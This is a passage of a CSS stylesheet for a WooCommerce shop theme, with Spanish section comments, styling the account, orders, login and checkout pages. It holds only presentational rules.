    border: 2px solid #c50909;
    width: 98%;
    float: left;
    margin: 20px 0 0;
}
span.wpcf7-not-valid-tip {
    color: #c50909;
    font-size: 14px;
    font-weight: normal;
    display: block;
    margin: -4px 2px 10px;
}
/************** WOOCOMMERCE Pagina Pedidos *************/
.woocommerce table.my_account_orders {
	border: 0;
}
.woocommerce table.my_account_orders thead {
	font-size: 16px;
	text-transform: uppercase;	
}
.woocommerce table.my_account_orders td {
    border-top: 0;
}
.woocommerce table.my_account_orders tbody td {
	background: #EAEAEA;
	text-align: center;
	font-size: 16px;
	border-right: 12px solid #fff;
	padding: 15px 8px;
}
.woocommerce table.my_account_orders th {
    font-weight: 700;
    padding: 4px 10px 10px!important;
    border-right: 12px solid #fff;
    text-align: center;
}
.woocommerce table.my_account_orders th.woocommerce-orders-table__header-order-actions,
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-actions {
	display: none;
}
.woocommerce table.my_account_orders tbody td.row-actions {
	background: transparent;
}
.woocommerce table.my_account_orders tbody td.row-actions ul {
    float: right;
    text-align: right;
    padding: 0;
    margin: 5px 10px 20px 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a {
	background: transparent;
	font-size: 16px;
	color: #000;
	text-shadow: 0 0 0;
	font-weight: 300;
	padding: 0;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li > a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;
}
.woocommerce table.my_account_orders tbody td.row-actions ul > li {
	padding-bottom: 10px;
}
.woocommerce .woocommerce-customer-details address {
    border: 0;
    padding-left: 21px;
    line-height: 1.7;
}
.woocommerce .woocommerce-customer-details {
    margin-top: 50px;
}
.woocommerce .woocommerce-order-details p.order-again {
	text-align: right;
}
.woocommerce .woocommerce-order-details p.order-again a {
	float: none!important;
	margin-right: 20px;
}
.woocommerce .woocommerce-order-details p.order-again a:after {
    content: '>';
    right: -20px;
    top: 0;
    position: absolute;	
}
.woocommerce .woocommerce-order-details table.order_details thead {
	text-transform: uppercase;
}
.woocommerce .woocommerce-order-details table.order_details,
.woocommerce .woocommerce-order-details table.order_details tbody td,
.woocommerce .woocommerce-order-details table.order_details tfoot th,
.woocommerce .woocommerce-order-details table.order_details tfoot td {
	border: 0;
}
.woocommerce table.order_details thead th,
.woocommerce table.order_details tbody,
.woocommerce table.order_details tbody tr td {
	border-bottom: 1px solid rgba(0,0,0,.1)!important;
}
/************** WOOCOMMERCE Panel usuario *************/
.woocommerce-account #content {
	margin-bottom: 70px;
}
.woocommerce .woocommerce-MyAccount-navigation {
    width: 22%;
    background: #f1f1f1;
    padding: 20px 20px 10px 10px;
}
.woocommerce .woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 14px;	
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #000;
    font-size: 15px;
	padding: 1px 0 1px 10px;
    font-family: "Geomanist";
    font-weight: 400;
	position: relative;
	letter-spacing: .5px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: transparent;
	background-image: url('../images/svg/icon-menu.svg');
	background-repeat: no-repeat;
	background-size: 9px;
    background-position: 0px center;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:before {
    width: 88%;
    left: 12%;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before {
    content: "";
    position: absolute;
    width: 90%;
    height: 2px;
    border-radius: 5px;
    bottom: -3px;
    left: 11px;
    background-color: #6b2f2b;
    visibility: hidden;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-navigation ul li.active > a:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.woocommerce .woocommerce-MyAccount-content {
    width: 75%;
    text-align: center;
    font-family: "Geomanist", Sans-serif;
    padding: 0 15px;
    font-size: 15px;
    letter-spacing: .3px;
}
.woocommerce .woocommerce-MyAccount-content .account-title {
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
    font-size: 26px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash strong {
	font-weight: 500;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash .link-logout {
	font-weight: 500;
	color: #6b2f2b;
    margin: 5px 0 30px;
    text-align: center;
    float: left;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .welcome-dash a {
	font-weight: 500;
	color: #6b2f2b;
}
/************** WOOCOMMERCE Direcciones *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
    margin-top: 30px;
    margin-bottom: 30px;
    width: 50%;
    float: left;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Address address {
    font-style: normal;
    line-height: 1.5;
}
.woocommerce-account .addresses .title h3 {
    font-family: "Geomanist", Sans-serif;
    font-size: 21px;
    margin-bottom: 30px;
    margin-top: 20px;
    background: transparent;
    padding: 0;
	float: none;
}
.woocommerce-account .addresses .edit-address {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 10px 40px;
	text-transform: uppercase;
	display: inline-block;
}
.woocommerce-account .addresses .edit-address:hover {
	background: #7f2a27;
}
.woocommerce-address-fields {
	
}
/************** WOOCOMMERCE Página Gracias *************/
.elem-pag-gracias {
	display: none;
}
.woocommerce-order-received .elem-pag-gracias {
	display: block!important;
}
.woocommerce-order-received .elem-checkout {
	display: none!important;
}
.woocommerce ul.order_details {
    margin: 30px 0 60px;
    list-style: none;
    padding: 0;
}
.woocommerce ul.order_details li {
	font-size: 15px;
}
.woocommerce ul.order_details li strong {
    font-size: 16px;
    margin-top: 7px;
}
.woocommerce-order-received #titulo-finalizar {
	display: none;
}
.woocommerce-order p.woocommerce-thankyou-order-received {
    color: #6b2f2b;
    font-weight: 700;
    font-size: 33px;
	margin-top: 30px;
}
.wc-bacs-bank-details-heading {
    margin-top: 50px;
    font-weight: 600;
}
.woocommerce-order-details .woocommerce-order-details__title {
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce-customer-details h2.title-sections-account.woocommerce-column__title{
    margin-top: 50px;
	margin-bottom: 20px;
    font-weight: 600;
}
.woocommerce .woocommerce-customer-details address {
	padding-left: 10px;
}
/************** WOOCOMMERCE General Mi cuenta *************/


/************** WOOCOMMERCE Detalles de la cuenta *************/
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm input.button:focus {
	outline: 0;
}
/************** WOOCOMMERCE Login/Registro *************/
#customer_login {
	margin-bottom: 70px;
}
#customer_login .account-title {
    font-size: 27px;
    font-weight: 700;
    letter-spacing: 0.5px;
    font-family: "Geomanist", Sans-serif;
    margin-bottom: 30px;
    margin-top: 0;
}
#customer_login label {
	display: none;
}
#customer_login input.input-text {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 6px;
    color: #000;
    font-size: 15px;
}
#customer_login .form-row-remember-lost {
    float: left;
    padding: 0;
    margin: 8px 0 0 0;
}
#customer_login .form-row-remember-lost label {
	display: block;
}
#customer_login .woocommerce-Button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 500;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
	border-radius: 0;
	padding: 12px 40px;
	text-transform: uppercase;
	display: inline-block;
    clear: left;
    float: left;
}
#customer_login .woocommerce-Button:hover {
	background: #7f2a27;
}
#customer_login .woocommerce-Button:focus {
	outline: 0;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    border: 0;
    padding: 0;
    font-family: "Geomanist", Sans-serif;
    font-size: 15px;
    letter-spacing: .2px;
    line-height: 1.4;
}
.woocommerce .woocommerce-form-login .woocommerce-form__label > span {
    font-weight: 400;
    margin-left: 5px;
}
.woocommerce .woocommerce-form-login .lost_password {
	margin-top: 12px;
	margin-left: 10%;
	float: left;
}
.woocommerce .lost_reset_password {
	text-align: center;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass {
    text-align: center;
    margin: 25px 0 5px 0;
}
.woocommerce .lost_reset_password .woocommerce-content-lost-pass > p.woocommerce-form-row {
	display: inline-block;
	float: none;
}
.woocommerce .lost_reset_password input.button {
	float: none!important;
}
/************** WOOCOMMERCE Checkout *************/

#customer_details input::-webkit-input-placeholder, .woocommerce-additional-fields input::-webkit-input-placeholder, #customer_details textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields input::-webkit-input-placeholder {
    color: #c5c5c5!important;
}

#customer_details textarea::-webkit-textarea-placeholder, .woocommerce-address-fields textarea::-webkit-textarea-placeholder,
.woocommerce-address-fields textarea::-webkit-textarea-placeholder, .woocommerce-additional-fields textarea::-webkit-textarea-placeholder {
    color: #c5c5c5!important;
}

#customer_details input::-moz-placeholder, .woocommerce-additional-fields input::-moz-placeholder, #customer_details textarea::-moz-placeholder,
.woocommerce-address-fields input::-moz-placeholder, .woocommerce-address-fields textarea::-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-moz-placeholder, .woocommerce-additional-fields input:-moz-placeholder, #customer_details textarea:-moz-placeholder,
.woocommerce-address-fields input:-moz-placeholder, .woocommerce-address-fields textarea:-moz-placeholder {
    color: #c5c5c5!important;
}

#customer_details input:-ms-input-placeholder, .woocommerce-additional-fields input:-ms-input-placeholder, #customer_details textarea:-ms-input-placeholder,
.woocommerce-address-fields input:-ms-input-placeholder, .woocommerce-address-fields textarea:-ms-input-placeholder {
    color: #c5c5c5!important;
}

.woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__placeholder,
#customer_details .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #c5c5c5!important;
}
#customer_details > .col-1 {
	width: 100%;
}
#customer_details > .col-2 {
	width: 100%;
}
#customer_details .form-row input.input-text, #customer_details form .form-row textarea,
.woocommerce-address-fields .form-row input.input-text, .woocommerce-address-fields .form-row textarea,
.woocommerce-EditAccountForm.edit-account input.input-text {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 5px;
    color: #000;
    font-size: 15px;
    font-weight: 400!important;
    letter-spacing: 0.6px;
}
#customer_details .form-row input.input-text:focus, #customer_details form .form-row textarea:focus,
.woocommerce-address-fields .form-row input.input-text:focus, .woocommerce-address-fields .form-row textarea:focus,
.woocommerce-EditAccountForm.edit-account input.input-text:focus {
	border-color: #e0938e;
}
.woocommerce-additional-fields textarea {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 10px 0px;
    color: #000;
    font-size: 15px;
    font-weight: 500;
	resize: none;
}
.woocommerce-additional-fields textarea:focus {
	border-color: #e0938e;
}
.woocommerce-EditAccountForm.edit-account label {
	display: none!important;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button {
    font-family: "Geomanist";
    font-weight: 700;
    font-size: 15px;
    color: #000;
    background-color: #fff;
    border-radius: 0;
    border: 2px solid #000;
    padding: 15px 40px;
    text-transform: uppercase;
    float: left;
	margin-top: 30px;
}
.woocommerce-EditAccountForm.edit-account .woocommerce-Button:hover {
    background: #000;
    color: #fff;
}
.woocommerce-EditAccountForm.edit-account .title-sections-account.change-pass {
    text-align: left;
    font-family: "Geomanist";
    font-weight: 500;
    text-transform: uppercase;
    font-size: 21px;
    margin-top: 35px;
    margin-bottom: 15px;
}
#customer_details span.selection .select2-selection, .woocommerce-address-fields span.selection .select2-selection {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    height: 50px;
    line-height: 50px;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #000;
    font-size: 15px;
    text-align: left;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 100%!important;
}
.woocommerce-address-fields label {
	display: none!important;
}
#customer_details span.selection .select2-selection .select2-selection__rendered,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__rendered {
	padding-left: 0;
    color: #000;
    line-height: 28px;
    font-weight: 500;
}
#customer_details span.selection .select2-selection .select2-selection__arrow,
.woocommerce-address-fields span.selection .select2-selection .select2-selection__arrow {
	height: 32px;
}
#customer_details h3 {
	margin-top: 40px;
	font-size: 17px;
	font-weight: 600;
	margin-bottom: 20px;
	display: inline-block;
}
#customer_details {
    width: 65%;
    float: left;
}
#customer_order_details {
    width: 35%;
    float: left;
}
#order_review_heading, #payment_heading {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment {
    float: left;
    width: 100%;
    background: transparent;
}
.woocommerce-checkout #payment ul.payment_methods li {
    font-weight: 300;
    font-size: 18px;
	margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods li label { 
	font-weight: 300;
	display: block!important;
}
.woocommerce-checkout #payment ul.payment_methods li input.input-radio {
    float: left;
    margin: 9px 15px 0 0;
}
.woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    background: rgb(249, 249, 249);
    color: #000;
    padding: 25px 25px;
    font-weight: 400;
}
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid rgb(249, 249, 249);
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	top: -1em;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
	margin-right: 10px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal .about_paypal {
	line-height: 40px;
	font-size: 14px;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
    background: #f3f3f3;
    padding: 20px;
}
.woocommerce-checkout #payment #place_order,
.woocommerce-address-fields input[type=submit] {
    font-family: "Geomanist", Sans-serif;
    font-weight: 600;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    margin-top: 20px;
    border-radius: 0;
    padding: 26px 40px;
    text-transform: uppercase;
    float: none;
    width: 100%;
    font-size: 19px;
}
.woocommerce-checkout #payment #place_order:hover,
.woocommerce-address-fields input[type=submit]:hover {
	background-color: #7f2a27;
}
.woocommerce-address-fields input[type=submit] {
	line-height: 1;
}
.woocommerce-checkout #payment #place_order:focus,
.woocommerce-checkout #payment #place_order:active,
.woocommerce-address-fields input[type=submit]:focus,
.woocommerce-address-fields input[type=submit]:active {
	outline: 0;
}
.woocommerce-checkout #payment #place_order:hover, {
	border-color: #000;
}
.woocommerce-address-fields input[type=submit]:hover {
    color: #ffffff;
    background-color: #000;
	opacity: .8;
}
#submit-address-save {
    text-align: left;
    margin: 30px 0 0;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox {
	display: block!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: -2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:checked {
    background: #000!important;
	border: 2px solid #fff!important;
}
.woocommerce-terms-and-conditions-wrapper p label.woocommerce-form__label.checkbox input[type="checkbox"]:focus {
	outline-offset: 0;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text {
	margin-left: 0px;
}
.woocommerce-terms-and-conditions-wrapper .woocommerce-invalid #terms {
	outline: 1px solid #ff0000;
	outline-offset: 0;
}
form.checkout.woocommerce-checkout label {
	display: none!important;
}
form.checkout.woocommerce-checkout .woocommerce-shipping-fields div.shipping_address {
    display: block;
    border: 3px solid rgb(243, 243, 243);
    padding: 30px;
    margin-bottom: 40px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label {
    display: block!important;
    color: #6a2f2c;
    font-size: 16px;
    letter-spacing: 0.5px;
    font-weight: 500;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 12px;
    height: 12px;
    background: #fff!important;
    margin: 0 13px 0 0;
    position: relative;
    top: 0px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
form.checkout.woocommerce-checkout #ship-to-different-address label input[type=checkbox]:focus {
	outline-offset: 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label {
	display: block!important;
	margin: -20px 0 20px;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox .input-checkbox {
    margin: 10px 15px 0 0;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span {
	margin: -10px 0 0 20px;
	display: inline-block;
	font-weight: 400;
	font-weight: 500;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span a {
	font-weight: 600;
}
form.checkout.woocommerce-checkout .wc-terms-and-conditions label.checkbox span.required {
	margin: 0;
}
.woocommerce-checkout #payment div.form-row.place-order {
	margin-top: 15px;
	padding: 0;
}
.woocommerce form .form-row.bloque-checkout-ad label, .woocommerce form .form-row.bloque-checkout-ad label.radio.extra_servicio {
	display: block!important;
}
.woocommerce form .form-row.bloque-checkout-ad label.extra_servicio {
	display: none!important;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-radio {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
}
.woocommerce form .form-row.bloque-checkout-ad input.input-checkbox {
    float: left;
    width: 6%;
	margin: 8px 0 0 0;
	margin-left: -25px;
}
.woocommerce form .form-row.bloque-checkout-ad label.radio {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
}
.woocommerce form .form-row.bloque-checkout-ad label.checkbox {
    float: left;
    width: 94%;
    margin: 0 0 10px 0!important;
    font-weight: 400;
    font-weight: 500;
    color: #333;
	padding-left: 30px;
}
.woocommerce form .form-row.bloque-checkout-ad textarea {
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #a5a5a5;
    width: 100%;
    padding: 15px 5px 5px 0px;
    color: #333;
    font-size: 15px;
    height: 100px;
    resize: none;
}
.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
	
}
.woocommerce-billing-fields h3 {
    margin-top: 40px;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 20px;
}

/** css medias queries responsive **/
@media (max-width: 1024px) {
	#customer_details {
	    width: 100%;
	    float: left;
	}
	#customer_order_details {
	    width: 100%;
	    float: left;
	}
}